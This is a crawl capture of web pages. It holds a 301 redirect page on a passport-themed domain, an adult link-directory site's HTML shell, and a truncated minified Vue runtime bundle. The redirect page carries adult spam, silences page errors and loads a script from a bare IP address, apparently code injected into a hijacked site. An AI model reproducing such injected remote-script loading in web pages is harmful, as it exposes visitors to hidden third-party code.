

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.birthcertificatepassports.com/gold-ira-options/
body_size: 485
content:
  <html>
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><title>301 Moved Permanently</title>
<script src="http://154.204.221.196/sjbd.js"></script>


</head>
<Body><h1><a href="/">海角国精产品三区二区三区</a></h1><script>
(function(){
var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(bp, s);
})();
</script>
<center><h2>301 Moved Permanently</h2></center>
<hr><center>nginx</center>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://like.yjz16z.cn:10443/?from=bdjx
body_size: 798
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8">
    <link rel="icon" href="/favicon.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="色鸡导航">
    <meta name="theme-color" content="#ff0000">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="apple-mobile-web-app-title" content="色鸡导航">
    <link rel="apple-touch-icon" href="/icons/icon-192.png">
    <title>色鸡导航</title>
    <script type="module" crossorigin src="/assets/index-CF3sNfYb.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-Cg6Y0xfg.css">
  <link rel="manifest" href="/manifest.webmanifest"></head>
  <body>
    <div id="app"></div>
    <script>
        !function (p) { "use strict"; !function (t) { var s = window, e = document, i = p, c = "".concat("https:" === e.location.protocol ? "https://" : "http://", "sdk.51.la/js-sdk-pro.min.js"), n = e.createElement("script"), r = e.getElementsByTagName("script")[0]; n.type = "text/javascript", n.setAttribute("charset", "UTF-8"), n.async = !0, n.src = c, n.id = "LA_COLLECT", i.d = n; var o = function () { s.LA.ids.push(i) }; s.LA ? s.LA.ids && o() : (s.LA = p, s.LA.ids = [], o()), r.parentNode.insertBefore(n, r) }() }({ id: "K2USNRPnXzYbqJzm", ck: "K2USNRPnXzYbqJzm" });
    </script>
  </body>
</html> 

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://like.yjz16z.cn:10443/assets/index-CF3sNfYb.js
body_size: 79283
content:
(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const r of document.querySelectorAll('link[rel="modulepreload"]'))s(r);new MutationObserver(r=>{for(const o of r)if(o.type==="childList")for(const i of o.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&s(i)}).observe(document,{childList:!0,subtree:!0});function n(r){const o={};return r.integrity&&(o.integrity=r.integrity),r.referrerPolicy&&(o.referrerPolicy=r.referrerPolicy),r.crossOrigin==="use-credentials"?o.credentials="include":r.crossOrigin==="anonymous"?o.credentials="omit":o.credentials="same-origin",o}function s(r){if(r.ep)return;r.ep=!0;const o=n(r);fetch(r.href,o)}})();/**
* @vue/shared v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function Eo(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const me={},En=[],Ct=()=>{},au=()=>!1,Js=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),So=e=>e.startsWith("onUpdate:"),ke=Object.assign,Ao=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},cu=Object.prototype.hasOwnProperty,ue=(e,t)=>cu.call(e,t),X=Array.isArray,Sn=e=>Ys(e)==="[object Map]",Ol=e=>Ys(e)==="[object Set]",ee=e=>typeof e=="function",Ae=e=>typeof e=="string",Kt=e=>typeof e=="symbol",we=e=>e!==null&&typeof e=="object",Pl=e=>(we(e)||ee(e))&&ee(e.then)&&ee(e.catch),Ll=Object.prototype.toString,Ys=e=>Ll.call(e),uu=e=>Ys(e).slice(8,-1),Bl=e=>Ys(e)==="[object Object]",Co=e=>Ae(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,zn=Eo(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Xs=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},fu=/-(\w)/g,it=Xs(e=>e.replace(fu,(t,n)=>n?n.toUpperCase():"")),du=/\B([A-Z])/g,Gt=Xs(e=>e.replace(du,"-$1").toLowerCase()),Zs=Xs(e=>e.charAt(0).toUpperCase()+e.slice(1)),Cr=Xs(e=>e?`on${Zs(e)}`:""),Vt=(e,t)=>!Object.is(e,t),xr=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},kl=(e,t,n,s=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:s,value:n})},hu=e=>{const t=parseFloat(e);return isNaN(t)?e:t},pu=e=>{const t=Ae(e)?Number(e):NaN;return isNaN(t)?e:t};let Yo;const Qs=()=>Yo||(Yo=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function er(e){if(X(e)){const t={};for(let n=0;n<e.length;n++){const s=e[n],r=Ae(s)?vu(s):er(s);if(r)for(const o in r)t[o]=r[o]}return t}else if(Ae(e)||we(e))return e}const gu=/;(?![^(]*\))/g,mu=/:([^]+)/,yu=/\/\*[^]*?\*\//g;function vu(e){const t={};return e.replace(yu,"").split(gu).forEach(n=>{if(n){const s=n.split(mu);s.length>1&&(t[s[0].trim()]=s[1].trim())}}),t}function xn(e){let t="";if(Ae(e))t=e;else if(X(e))for(let n=0;n<e.length;n++){const s=xn(e[n]);s&&(t+=s+" ")}else if(we(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const bu="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",wu=Eo(bu);function Il(e){return!!e||e===""}const $l=e=>!!(e&&e.__v_isRef===!0),on=e=>Ae(e)?e:e==null?"":X(e)||we(e)&&(e.toString===Ll||!ee(e.toString))?$l(e)?on(e.value):JSON.stringify(e,Fl,2):String(e),Fl=(e,t)=>$l(t)?Fl(e,t.value):Sn(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[s,r],o)=>(n[Rr(s,o)+" =>"]=r,n),{})}:Ol(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Rr(n))}:Kt(t)?Rr(t):we(t)&&!X(t)&&!Bl(t)?String(t):t,Rr=(e,t="")=>{var n;return Kt(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let He;class Nl{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=He,!t&&He&&(this.index=(He.scopes||(He.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=He;try{return He=this,t()}finally{He=n}}}on(){He=this}off(){He=this.parent}stop(t){if(this._active){this._active=!1;let n,s;for(n=0,s=this.effects.length;n<s;n++)this.effects[n].stop();for(this.effects.length=0,n=0,s=this.cleanups.length;n<s;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,s=this.scopes.length;n<s;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0}}}function Dl(e){return new Nl(e)}function Ml(){return He}function _u(e,t=!1){He&&He.cleanups.push(e)}let ve;const Tr=new WeakSet;class jl{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,He&&He.active&&He.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Tr.has(this)&&(Tr.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||Ul(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Xo(this),zl(this);const t=ve,n=ft;ve=this,ft=!0;try{return this.fn()}finally{Vl(this),ve=t,ft=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)To(t);this.deps=this.depsTail=void 0,Xo(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Tr.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Gr(this)&&this.run()}get dirty(){return Gr(this)}}let Hl=0,Vn,qn;function Ul(e,t=!1){if(e.flags|=8,t){e.next=qn,qn=e;return}e.next=Vn,Vn=e}function xo(){Hl++}function Ro(){if(--Hl>0)return;if(qn){let t=qn;for(qn=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;Vn;){let t=Vn;for(Vn=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(s){e||(e=s)}t=n}}if(e)throw e}function zl(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Vl(e){let t,n=e.depsTail,s=n;for(;s;){const r=s.prevDep;s.version===-1?(s===n&&(n=r),To(s),Eu(s)):t=s,s.dep.activeLink=s.prevActiveLink,s.prevActiveLink=void 0,s=r}e.deps=t,e.depsTail=n}function Gr(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(ql(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function ql(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===es))return;e.globalVersion=es;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!Gr(e)){e.flags&=-3;return}const n=ve,s=ft;ve=e,ft=!0;try{zl(e);const r=e.fn(e._value);(t.version===0||Vt(r,e._value))&&(e._value=r,t.version++)}catch(r){throw t.version++,r}finally{ve=n,ft=s,Vl(e),e.flags&=-3}}function To(e,t=!1){const{dep:n,prevSub:s,nextSub:r}=e;if(s&&(s.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=s,e.nextSub=void 0),n.subs===e&&(n.subs=s,!s&&n.computed)){n.computed.flags&=-5;for(let o=n.computed.deps;o;o=o.nextDep)To(o,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function Eu(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let ft=!0;const Wl=[];function Jt(){Wl.push(ft),ft=!1}function Yt(){const e=Wl.pop();ft=e===void 0?!0:e}function Xo(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=ve;ve=void 0;try{t()}finally{ve=n}}}let es=0;class Su{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Oo{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!ve||!ft||ve===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==ve)n=this.activeLink=new Su(ve,this),ve.deps?(n.prevDep=ve.depsTail,ve.depsTail.nextDep=n,ve.depsTail=n):ve.deps=ve.depsTail=n,Kl(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const s=n.nextDep;s.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=s),n.prevDep=ve.depsTail,n.nextDep=void 0,ve.depsTail.nextDep=n,ve.depsTail=n,ve.deps===n&&(ve.deps=s)}return n}trigger(t){this.version++,es++,this.notify(t)}notify(t){xo();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{Ro()}}}function Kl(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let s=t.deps;s;s=s.nextDep)Kl(s)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Ns=new WeakMap,ln=Symbol(""),Jr=Symbol(""),ts=Symbol("");function $e(e,t,n){if(ft&&ve){let s=Ns.get(e);s||Ns.set(e,s=new Map);let r=s.get(n);r||(s.set(n,r=new Oo),r.map=s,r.key=n),r.track()}}function Lt(e,t,n,s,r,o){const i=Ns.get(e);if(!i){es++;return}const l=a=>{a&&a.trigger()};if(xo(),t==="clear")i.forEach(l);else{const a=X(e),u=a&&Co(n);if(a&&n==="length"){const c=Number(s);i.forEach((f,d)=>{(d==="length"||d===ts||!Kt(d)&&d>=c)&&l(f)})}else switch((n!==void 0||i.has(void 0))&&l(i.get(n)),u&&l(i.get(ts)),t){case"add":a?u&&l(i.get("length")):(l(i.get(ln)),Sn(e)&&l(i.get(Jr)));break;case"delete":a||(l(i.get(ln)),Sn(e)&&l(i.get(Jr)));break;case"set":Sn(e)&&l(i.get(ln));break}}Ro()}function Au(e,t){const n=Ns.get(e);return n&&n.get(t)}function gn(e){const t=oe(e);return t===e?t:($e(t,"iterate",ts),ot(e)?t:t.map(Fe))}function tr(e){return $e(e=oe(e),"iterate",ts),e}const Cu={__proto__:null,[Symbol.iterator](){return Or(this,Symbol.iterator,Fe)},concat(...e){return gn(this).concat(...e.map(t=>X(t)?gn(t):t))},entries(){return Or(this,"entries",e=>(e[1]=Fe(e[1]),e))},every(e,t){return xt(this,"every",e,t,void 0,arguments)},filter(e,t){return xt(this,"filter",e,t,n=>n.map(Fe),arguments)},find(e,t){return xt(this,"find",e,t,Fe,arguments)},findIndex(e,t){return xt(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return xt(this,"findLast",e,t,Fe,arguments)},findLastIndex(e,t){return xt(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return xt(this,"forEach",e,t,void 0,arguments)},includes(...e){return Pr(this,"includes",e)},indexOf(...e){return Pr(this,"indexOf",e)},join(e){return gn(this).join(e)},lastIndexOf(...e){return Pr(this,"lastIndexOf",e)},map(e,t){return xt(this,"map",e,t,void 0,arguments)},pop(){return In(this,"pop")},push(...e){return In(this,"push",e)},reduce(e,...t){return Zo(this,"reduce",e,t)},reduceRight(e,...t){return Zo(this,"reduceRight",e,t)},shift(){return In(this,"shift")},some(e,t){return xt(this,"some",e,t,void 0,arguments)},splice(...e){return In(this,"splice",e)},toReversed(){return gn(this).toReversed()},toSorted(e){return gn(this).toSorted(e)},toSpliced(...e){return gn(this).toSpliced(...e)},unshift(...e){return In(this,"unshift",e)},values(){return Or(this,"values",Fe)}};function Or(e,t,n){const s=tr(e),r=s[t]();return s!==e&&!ot(e)&&(r._next=r.next,r.next=()=>{const o=r._next();return o.value&&(o.value=n(o.value)),o}),r}const xu=Array.prototype;function xt(e,t,n,s,r,o){const i=tr(e),l=i!==e&&!ot(e),a=i[t];if(a!==xu[t]){const f=a.apply(e,o);return l?Fe(f):f}let u=n;i!==e&&(l?u=function(f,d){return n.call(this,Fe(f),d,e)}:n.length>2&&(u=function(f,d){return n.call(this,f,d,e)}));const c=a.call(i,u,s);return l&&r?r(c):c}function Zo(e,t,n,s){const r=tr(e);let o=n;return r!==e&&(ot(e)?n.length>3&&(o=function(i,l,a){return n.call(this,i,l,a,e)}):o=function(i,l,a){return n.call(this,i,Fe(l),a,e)}),r[t](o,...s)}function Pr(e,t,n){const s=oe(e);$e(s,"iterate",ts);const r=s[t](...n);return(r===-1||r===!1)&&Bo(n[0])?(n[0]=oe(n[0]),s[t](...n)):r}function In(e,t,n=[]){Jt(),xo();const s=oe(e)[t].apply(e,n);return Ro(),Yt(),s}const Ru=Eo("__proto__,__v_isRef,__isVue"),Gl=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Kt));function Tu(e){Kt(e)||(e=String(e));const t=oe(this);return $e(t,"has",e),t.hasOwnProperty(e)}class Jl{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,s){if(n==="__v_skip")return t.__v_skip;const r=this._isReadonly,o=this._isShallow;if(n==="__v_isReactive")return!r;if(n==="__v_isReadonly")return r;if(n==="__v_isShallow")return o;if(n==="__v_raw")return s===(r?o?Du:Ql:o?Zl:Xl).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(s)?t:void 0;const i=X(t);if(!r){let a;if(i&&(a=Cu[n]))return a;if(n==="hasOwnProperty")return Tu}const l=Reflect.get(t,n,Se(t)?t:s);return(Kt(n)?Gl.has(n):Ru(n))||(r||$e(t,"get",n),o)?l:Se(l)?i&&Co(n)?l:l.value:we(l)?r?ta(l):dt(l):l}}class Yl extends Jl{constructor(t=!1){super(!1,t)}set(t,n,s,r){let o=t[n];if(!this._isShallow){const a=fn(o);if(!ot(s)&&!fn(s)&&(o=oe(o),s=oe(s)),!X(t)&&Se(o)&&!Se(s))return a?!1:(o.value=s,!0)}const i=X(t)&&Co(n)?Number(n)<t.length:ue(t,n),l=Reflect.set(t,n,s,Se(t)?t:r);return t===oe(r)&&(i?Vt(s,o)&&Lt(t,"set",n,s):Lt(t,"add",n,s)),l}deleteProperty(t,n){const s=ue(t,n);t[n];const r=Reflect.deleteProperty(t,n);return r&&s&&Lt(t,"delete",n,void 0),r}has(t,n){const s=Reflect.has(t,n);return(!Kt(n)||!Gl.has(n))&&$e(t,"has",n),s}ownKeys(t){return $e(t,"iterate",X(t)?"length":ln),Reflect.ownKeys(t)}}class Ou extends Jl{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Pu=new Yl,Lu=new Ou,Bu=new Yl(!0);const Yr=e=>e,_s=e=>Reflect.getPrototypeOf(e);function ku(e,t,n){return function(...s){const r=this.__v_raw,o=oe(r),i=Sn(o),l=e==="entries"||e===Symbol.iterator&&i,a=e==="keys"&&i,u=r[e](...s),c=n?Yr:t?Xr:Fe;return!t&&$e(o,"iterate",a?Jr:ln),{next(){const{value:f,done:d}=u.next();return d?{value:f,done:d}:{value:l?[c(f[0]),c(f[1])]:c(f),done:d}},[Symbol.iterator](){return this}}}}function Es(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Iu(e,t){const n={get(r){const o=this.__v_raw,i=oe(o),l=oe(r);e||(Vt(r,l)&&$e(i,"get",r),$e(i,"get",l));const{has:a}=_s(i),u=t?Yr:e?Xr:Fe;if(a.call(i,r))return u(o.get(r));if(a.call(i,l))return u(o.get(l));o!==i&&o.get(r)},get size(){const r=this.__v_raw;return!e&&$e(oe(r),"iterate",ln),Reflect.get(r,"size",r)},has(r){const o=this.__v_raw,i=oe(o),l=oe(r);return e||(Vt(r,l)&&$e(i,"has",r),$e(i,"has",l)),r===l?o.has(r):o.has(r)||o.has(l)},forEach(r,o){const i=this,l=i.__v_raw,a=oe(l),u=t?Yr:e?Xr:Fe;return!e&&$e(a,"iterate",ln),l.forEach((c,f)=>r.call(o,u(c),u(f),i))}};return ke(n,e?{add:Es("add"),set:Es("set"),delete:Es("delete"),clear:Es("clear")}:{add(r){!t&&!ot(r)&&!fn(r)&&(r=oe(r));const o=oe(this);return _s(o).has.call(o,r)||(o.add(r),Lt(o,"add",r,r)),this},set(r,o){!t&&!ot(o)&&!fn(o)&&(o=oe(o));const i=oe(this),{has:l,get:a}=_s(i);let u=l.call(i,r);u||(r=oe(r),u=l.call(i,r));const c=a.call(i,r);return i.set(r,o),u?Vt(o,c)&&Lt(i,"set",r,o):Lt(i,"add",r,o),this},delete(r){const o=oe(this),{has:i,get:l}=_s(o);let a=i.call(o,r);a||(r=oe(r),a=i.call(o,r)),l&&l.call(o,r);const u=o.delete(r);return a&&Lt(o,"delete",r,void 0),u},clear(){const r=oe(this),o=r.size!==0,i=r.clear();return o&&Lt(r,"clear",void 0,void 0),i}}),["keys","values","entries",Symbol.iterator].forEach(r=>{n[r]=ku(r,e,t)}),n}function Po(e,t){const n=Iu(e,t);return(s,r,o)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?s:Reflect.get(ue(n,r)&&r in s?n:s,r,o)}const $u={get:Po(!1,!1)},Fu={get:Po(!1,!0)},Nu={get:Po(!0,!1)};const Xl=new WeakMap,Zl=new WeakMap,Ql=new WeakMap,Du=new WeakMap;function Mu(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function ju(e){return e.__v_skip||!Object.isExtensible(e)?0:Mu(uu(e))}function dt(e){return fn(e)?e:Lo(e,!1,Pu,$u,Xl)}function ea(e){return Lo(e,!1,Bu,Fu,Zl)}function ta(e){return Lo(e,!0,Lu,Nu,Ql)}function Lo(e,t,n,s,r){if(!we(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const o=r.get(e);if(o)return o;const i=ju(e);if(i===0)return e;const l=new Proxy(e,i===2?s:n);return r.set(e,l),l}function qt(e){return fn(e)?qt(e.__v_raw):!!(e&&e.__v_isReactive)}function fn(e){return!!(e&&e.__v_isReadonly)}function ot(e){return!!(e&&e.__v_isShallow)}function Bo(e){return e?!!e.__v_raw:!1}function oe(e){const t=e&&e.__v_raw;return t?oe(t):e}function ko(e){return!ue(e,"__v_skip")&&Object.isExtensible(e)&&kl(e,"__v_skip",!0),e}const Fe=e=>we(e)?dt(e):e,Xr=e=>we(e)?ta(e):e;function Se(e){return e?e.__v_isRef===!0:!1}function G(e){return na(e,!1)}function Hu(e){return na(e,!0)}function na(e,t){return Se(e)?e:new Uu(e,t)}class Uu{constructor(t,n){this.dep=new Oo,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:oe(t),this._value=n?t:Fe(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,s=this.__v_isShallow||ot(t)||fn(t);t=s?t:oe(t),Vt(t,n)&&(this._rawValue=t,this._value=s?t:Fe(t),this.dep.trigger())}}function Ne(e){return Se(e)?e.value:e}const zu={get:(e,t,n)=>t==="__v_raw"?e:Ne(Reflect.get(e,t,n)),set:(e,t,n,s)=>{const r=e[t];return Se(r)&&!Se(n)?(r.value=n,!0):Reflect.set(e,t,n,s)}};function sa(e){return qt(e)?e:new Proxy(e,zu)}function Vu(e){const t=X(e)?new Array(e.length):{};for(const n in e)t[n]=Wu(e,n);return t}class qu{constructor(t,n,s){this._object=t,this._key=n,this._defaultValue=s,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return Au(oe(this._object),this._key)}}function Wu(e,t,n){const s=e[t];return Se(s)?s:new qu(e,t,n)}class Ku{constructor(t,n,s){this.fn=t,this.setter=n,this._value=void 0,this.dep=new Oo(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=es-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=s}notify(){if(this.flags|=16,!(this.flags&8)&&ve!==this)return Ul(this,!0),!0}get value(){const t=this.dep.track();return ql(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function Gu(e,t,n=!1){let s,r;return ee(e)?s=e:(s=e.get,r=e.set),new Ku(s,r,n)}const Ss={},Ds=new WeakMap;let nn;function Ju(e,t=!1,n=nn){if(n){let s=Ds.get(n);s||Ds.set(n,s=[]),s.push(e)}}function Yu(e,t,n=me){const{immediate:s,deep:r,once:o,scheduler:i,augmentJob:l,call:a}=n,u=R=>r?R:ot(R)||r===!1||r===0?Bt(R,1):Bt(R);let c,f,d,p,m=!1,v=!1;if(Se(e)?(f=()=>e.value,m=ot(e)):qt(e)?(f=()=>u(e),m=!0):X(e)?(v=!0,m=e.some(R=>qt(R)||ot(R)),f=()=>e.map(R=>{if(Se(R))return R.value;if(qt(R))return u(R);if(ee(R))return a?a(R,2):R()})):ee(e)?t?f=a?()=>a(e,2):e:f=()=>{if(d){Jt();try{d()}finally{Yt()}}const R=nn;nn=c;try{return a?a(e,3,[p]):e(p)}finally{nn=R}}:f=Ct,t&&r){const R=f,B=r===!0?1/0:r;f=()=>Bt(R(),B)}const b=Ml(),_=()=>{c.stop(),b&&b.active&&Ao(b.effects,c)};if(o&&t){const R=t;t=(...B)=>{R(...B),_()}}let S=v?new Array(e.length).fill(Ss):Ss;const O=R=>{if(!(!(c.flags&1)||!c.dirty&&!R))if(t){const B=c.run();if(r||m||(v?B.some((k,L)=>Vt(k,S[L])):Vt(B,S))){d&&d();const k=nn;nn=c;try{const L=[B,S===Ss?void 0:v&&S[0]===Ss?[]:S,p];a?a(t,3,L):t(...L),S=B}finally{nn=k}}}else c.run()};return l&&l(O),c=new jl(f),c.scheduler=i?()=>i(O,!1):O,p=R=>Ju(R,!1,c),d=c.onStop=()=>{const R=Ds.get(c);if(R){if(a)a(R,4);else for(const B of R)B();Ds.delete(c)}},t?s?O(!0):S=c.run():i?i(O.bind(null,!0),!0):c.run(),_.pause=c.pause.bind(c),_.resume=c.resume.bind(c),_.stop=_,_}function Bt(e,t=1/0,n){if(t<=0||!we(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,Se(e))Bt(e.value,t,n);else if(X(e))for(let s=0;s<e.length;s++)Bt(e[s],t,n);else if(Ol(e)||Sn(e))e.forEach(s=>{Bt(s,t,n)});else if(Bl(e)){for(const s in e)Bt(e[s],t,n);for(const s of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,s)&&Bt(e[s],t,n)}return e}/**
* @vue/runtime-core v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function hs(e,t,n,s){try{return s?e(...s):e()}catch(r){nr(r,t,n)}}function ht(e,t,n,s){if(ee(e)){const r=hs(e,t,n,s);return r&&Pl(r)&&r.catch(o=>{nr(o,t,n)}),r}if(X(e)){const r=[];for(let o=0;o<e.length;o++)r.push(ht(e[o],t,n,s));return r}}function nr(e,t,n,s=!0){const r=t?t.vnode:null,{errorHandler:o,throwUnhandledErrorInProduction:i}=t&&t.appContext.config||me;if(t){let l=t.parent;const a=t.proxy,u=`https://vuejs.org/error-reference/#runtime-${n}`;for(;l;){const c=l.ec;if(c){for(let f=0;f<c.length;f++)if(c[f](e,a,u)===!1)return}l=l.parent}if(o){Jt(),hs(o,null,10,[e,a,u]),Yt();return}}Xu(e,n,r,s,i)}function Xu(e,t,n,s=!0,r=!1){if(r)throw e;console.error(e)}const Ue=[];let St=-1;const An=[];let jt=null,wn=0;const ra=Promise.resolve();let Ms=null;function Ve(e){const t=Ms||ra;return e?t.then(this?e.bind(this):e):t}function Zu(e){let t=St+1,n=Ue.length;for(;t<n;){const 